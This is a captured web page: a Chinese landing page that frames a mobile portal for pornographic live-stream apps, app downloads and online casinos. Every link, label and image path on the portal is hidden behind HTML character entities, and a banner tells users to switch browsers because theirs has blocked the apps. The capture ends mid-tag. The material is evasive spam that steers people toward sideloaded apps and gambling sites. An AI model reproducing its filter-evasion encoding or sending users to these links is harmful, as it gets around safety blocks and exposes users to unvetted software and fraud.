

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mov.superpro.net.cn/show/1642319.html
body_size: 585
content:
<html dir="ltr" lang="zh">
            <meta name="viewport" content="width=device-width,initial-scale=1" />
            <style>
                html, body {
                    margin: 0;
                    padding: 0;
                    width: 100%;
                    height: 100%;
                    overflow: hidden;
                }
             iframe {
              border: none;
              width: 100vw;
              height: 100%;
              display: block;
            }
            </style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3On97Ii1hFmDRKmi",ck:"3On97Ii1hFmDRKmi"})</script>
<script>LA.init({id:"3Oli7bxcxSePc44H",ck:"3Oli7bxcxSePc44H"})</script>
<script>LA.init({id:"3OlguEm3eeP3Hnqq",ck:"3OlguEm3eeP3Hnqq"})</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e76cd347a1952edd7ea6c4d5535fe18";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><iframe src="https://zxy2.shayzay.cn/cbd/aaaaajg"></iframe></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zxy2.shayzay.cn/cbd/aaaaajg
body_size: 34826
content:
 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title></title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="c" c="96">
  <meta name="s" s="0">
  <meta name="my" k="rinimei">
  <link rel="stylesheet" href="https://yxz88.ralvhc.cn/static/css/abcd/home.css?v=4">
  <script src="https://yxz88.ralvhc.cn/static/js/abcd/rem.min.js"></script>
  <link rel="stylesheet" href="https://yxz88.ralvhc.cn/static/css/abcd/swiper-bundle.min.css">
            <script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281459699&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>    </head>
<body>
      <div id="app">
        <div class="kcamarquee-wrapmus">
            <div class="kcamarquee-boxmus">
              <img class="notif" src="https://yxz88.ralvhc.cn/static/img/abcd/notification.svg" alt="" srcset="">
              <div class="kcacontainer-mainmus">
                <p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
                </p>

              </div>
               				  <a  i="3679"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#120;&#97;&#112;&#112;&#46;&#98;&#110;&#119;&#106;&#106;&#118;&#122;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#50;" target="_blank">
					<img  src="https://yxz88.ralvhc.cn/static/img/abcd/loadImg.svg" alt="" srcset="">
				  </a>
			   
            </div>
        </div>
		<div class="swiper-banner swiper">
			<div class="swiper-wrapper">
			    				<div class="swiper-slide">
					<a i="3224"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#50;&#56;&#47;&#54;&#52;&#53;&#50;&#50;&#52;&#99;&#101;&#50;&#97;&#51;&#56;&#56;&#57;&#97;&#52;&#55;&#99;&#98;&#48;&#97;&#48;&#51;&#52;&#49;&#98;&#97;&#49;&#49;&#56;&#48;&#52;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="2873"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#104;&#103;&#117;&#116;&#55;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#101;&#54;&#57;&#54;&#49;&#48;&#52;&#101;&#55;&#100;&#99;&#57;&#102;&#56;&#101;&#52;&#55;&#102;&#51;&#52;&#101;&#102;&#50;&#52;&#57;&#56;&#53;&#51;&#99;&#54;&#57;&#52;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3227"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#117;&#107;&#110;&#46;&#51;&#106;&#103;&#104;&#49;&#52;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#50;&#47;&#102;&#49;&#50;&#99;&#102;&#97;&#55;&#56;&#50;&#52;&#48;&#55;&#101;&#53;&#50;&#57;&#98;&#102;&#53;&#98;&#52;&#52;&#102;&#53;&#50;&#55;&#52;&#57;&#50;&#56;&#56;&#52;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3675"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#49;&#51;&#101;&#101;&#105;&#109;&#46;&#99;&#114;&#115;&#98;&#102;&#97;&#112;&#46;&#99;&#111;&#109;&#47;&#104;&#98;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#98;&#100;&#106;&#49;&#50;&#56;&#119;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#48;&#47;&#56;&#57;&#50;&#55;&#50;&#102;&#48;&#56;&#51;&#51;&#55;&#102;&#54;&#53;&#48;&#98;&#56;&#57;&#55;&#100;&#100;&#53;&#101;&#55;&#99;&#100;&#101;&#49;&#99;&#57;&#48;&#97;&#46;&#106;&#115;" alt="">
					</a>
				</div>
								<div class="swiper-slide">
					<a i="3346"  class="kcablockmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#57;&#56;&#122;&#99;&#46;&#108;&#120;&#115;&#106;&#107;&#101;&#46;&#99;&#111;&#109;&#47;&#120;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#100;&#106;&#49;&#56;&#50;&#110;">
						<img class="kcabanner-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#55;&#47;&#97;&#56;&#52;&#49;&#101;&#57;&#52;&#101;&#48;&#100;&#50;&#55;&#102;&#50;&#98;&#51;&#102;&#99;&#50;&#99;&#101;&#48;&#51;&#101;&#52;&#99;&#54;&#48;&#51;&#53;&#97;&#99;&#46;&#106;&#115;" alt="">
					</a>
				</div>
							</div>
			<div class="swiper-pagination"></div>
		</div>
		<div class="nav-c">
			<div class="item active">&#28909;&#38376;</div>
			<div class="item">&#35270;&#39057;</div>
			<div class="item">&#30452;&#25773;</div>
			<div class="item">&#38738;&#27004;</div>
			<div class="item">&#24773;&#36259;</div>
			<div class="item">&#36186;&#38065;</div>
		</div>
        <div class="swiper-c swiper ">
            <div class="swiper-wrapper">
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#28909;&#38376;&#24212;&#29992;</span> <span class="kcasub-tmus">Hot</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3980"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#101;&#53;&#111;&#52;&#116;&#51;&#106;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#55;&#51;&#52;&#100;&#99;&#56;&#97;&#48;&#56;&#56;&#55;&#48;&#51;&#51;&#57;&#57;&#100;&#98;&#99;&#55;&#102;&#99;&#98;&#101;&#57;&#54;&#49;&#51;&#55;&#51;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#26691;&#30452;&#25773;</div>
							</a>
														<a i="3681"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#99;&#115;&#46;&#104;&#53;&#98;&#112;&#101;&#48;&#46;&#115;&#104;&#111;&#112;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#103;&#117;&#97;&#110;&#103;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#48;&#47;&#53;&#53;&#102;&#100;&#57;&#98;&#99;&#56;&#55;&#49;&#48;&#101;&#97;&#51;&#53;&#48;&#97;&#102;&#53;&#50;&#52;&#54;&#56;&#50;&#102;&#50;&#56;&#51;&#49;&#102;&#99;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22937;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3894"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#101;&#121;&#117;&#53;&#98;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#48;&#49;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#49;&#56;&#51;&#97;&#56;&#55;&#98;&#101;&#101;&#100;&#97;&#100;&#97;&#51;&#52;&#54;&#97;&#97;&#55;&#102;&#57;&#56;&#52;&#55;&#51;&#54;&#99;&#50;&#97;&#51;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29577;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="2864"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#122;&#57;&#51;&#55;&#106;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#52;&#97;&#102;&#48;&#57;&#54;&#51;&#54;&#53;&#100;&#48;&#55;&#52;&#55;&#52;&#55;&#102;&#49;&#53;&#56;&#49;&#54;&#53;&#55;&#97;&#57;&#102;&#51;&#48;&#56;&#57;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20061;&#29392;&#30452;&#25773;</div>
							</a>
														<a i="2871"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#104;&#103;&#117;&#116;&#55;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#49;&#47;&#49;&#50;&#51;&#57;&#49;&#52;&#100;&#48;&#98;&#102;&#51;&#101;&#48;&#54;&#102;&#101;&#50;&#97;&#100;&#53;&#99;&#55;&#99;&#50;&#101;&#99;&#49;&#51;&#54;&#57;&#97;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21517;&#27169;&#30452;&#25773;</div>
							</a>
														<a i="2876"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#56;&#48;&#49;&#102;&#53;&#48;&#97;&#56;&#101;&#98;&#50;&#100;&#57;&#55;&#50;&#50;&#49;&#54;&#54;&#53;&#50;&#97;&#52;&#54;&#100;&#53;&#98;&#102;&#101;&#49;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21518;&#23467;&#30452;&#25773;</div>
							</a>
														<a i="3228"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#117;&#107;&#110;&#46;&#51;&#106;&#103;&#104;&#49;&#52;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#51;&#49;&#47;&#52;&#100;&#101;&#48;&#97;&#51;&#54;&#55;&#51;&#54;&#55;&#97;&#53;&#49;&#50;&#54;&#101;&#52;&#56;&#50;&#51;&#55;&#54;&#57;&#53;&#101;&#102;&#49;&#57;&#50;&#48;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20869;&#28085;&#30452;&#25773;</div>
							</a>
														<a i="3339"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#57;&#56;&#122;&#99;&#46;&#108;&#120;&#115;&#106;&#107;&#101;&#46;&#99;&#111;&#109;&#47;&#120;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#100;&#106;&#49;&#56;&#50;&#110;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#54;&#47;&#48;&#51;&#52;&#56;&#102;&#57;&#56;&#52;&#97;&#52;&#98;&#99;&#51;&#97;&#98;&#49;&#102;&#51;&#57;&#48;&#97;&#51;&#100;&#51;&#54;&#98;&#101;&#54;&#98;&#56;&#99;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#36873;&#22915;&#30452;&#25773;</div>
							</a>
														<a i="3536"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#117;&#103;&#55;&#114;&#100;&#102;&#53;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#51;&#47;&#53;&#100;&#56;&#99;&#57;&#53;&#51;&#55;&#98;&#102;&#57;&#53;&#52;&#55;&#97;&#98;&#49;&#99;&#55;&#99;&#52;&#56;&#52;&#50;&#49;&#52;&#100;&#51;&#52;&#102;&#98;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#34588;&#33216;&#30452;&#25773;</div>
							</a>
														<a i="3603"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#50;&#51;&#52;&#53;&#54;&#118;&#103;&#115;&#112;&#108;&#119;&#107;&#101;&#46;&#99;&#121;&#111;&#117;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#53;&#47;&#53;&#48;&#57;&#102;&#52;&#57;&#54;&#98;&#52;&#101;&#98;&#48;&#56;&#55;&#52;&#97;&#52;&#50;&#49;&#98;&#98;&#56;&#97;&#50;&#55;&#54;&#49;&#99;&#99;&#53;&#101;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40635;&#35910;&#35270;&#39057;</div>
							</a>
														<a i="3993"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#122;&#52;&#49;&#46;&#99;&#113;&#122;&#122;&#121;&#97;&#46;&#99;&#111;&#109;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#113;&#120;&#52;&#52;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#57;&#102;&#101;&#49;&#51;&#57;&#48;&#54;&#57;&#53;&#49;&#49;&#99;&#99;&#51;&#100;&#55;&#98;&#55;&#56;&#49;&#52;&#51;&#57;&#49;&#99;&#48;&#48;&#100;&#53;&#102;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31179;&#39321;&#30452;&#25773;</div>
							</a>
														<a i="3785"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#49;&#100;&#56;&#100;&#99;&#51;&#55;&#100;&#52;&#56;&#55;&#52;&#52;&#100;&#100;&#52;&#102;&#97;&#97;&#54;&#55;&#49;&#57;&#101;&#98;&#101;&#98;&#51;&#48;&#48;&#51;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3623"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#119;&#54;&#114;&#115;&#120;&#57;&#48;&#109;&#46;&#114;&#98;&#122;&#122;&#122;&#115;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#97;&#52;&#57;&#49;&#52;&#48;&#56;&#52;&#51;&#99;&#52;&#50;&#97;&#98;&#57;&#102;&#101;&#98;&#51;&#50;&#100;&#52;&#102;&#49;&#52;&#54;&#48;&#54;&#55;&#101;&#55;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33889;&#20140;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3962"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#48;&#110;&#122;&#104;&#54;&#98;&#50;&#120;&#119;&#46;&#102;&#114;&#105;&#100;&#97;&#121;&#114;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#51;&#56;&#101;&#101;&#57;&#52;&#100;&#52;&#100;&#55;&#50;&#56;&#48;&#55;&#98;&#55;&#54;&#57;&#100;&#56;&#57;&#50;&#51;&#97;&#98;&#102;&#98;&#49;&#102;&#102;&#48;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3704"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#118;&#118;&#51;&#55;&#51;&#48;&#49;&#50;&#51;&#49;&#53;&#57;&#46;&#104;&#97;&#106;&#98;&#120;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#49;&#52;&#99;&#50;&#49;&#98;&#100;&#51;&#48;&#101;&#57;&#49;&#48;&#57;&#98;&#102;&#53;&#50;&#99;&#97;&#99;&#49;&#48;&#56;&#49;&#56;&#99;&#53;&#51;&#102;&#54;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2969"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#55;&#98;&#49;&#57;&#51;&#55;&#97;&#56;&#53;&#101;&#97;&#97;&#102;&#98;&#53;&#49;&#53;&#99;&#52;&#51;&#98;&#50;&#48;&#102;&#57;&#55;&#102;&#48;&#97;&#55;&#100;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3653"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;">
